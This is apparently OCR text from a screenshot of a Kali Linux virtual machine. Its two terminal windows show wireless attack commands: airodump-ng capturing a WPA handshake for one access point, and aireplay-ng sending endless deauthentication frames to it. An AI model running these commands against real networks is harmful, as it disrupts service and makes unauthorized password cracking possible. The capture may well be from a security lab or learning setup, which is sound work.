 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.1-vmware-a...
1 2 3 4 2 1:26
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# airodump-ng wlan0 -c 6 --bssid 26:CC:EA:D3:F6:38 -w handshakeWPA3
File System
Home
compat-wir...
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ aireplay-ng --deauth 0 -a 26:CC:EA:D3:F6:38 wlan0
compat-wir...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.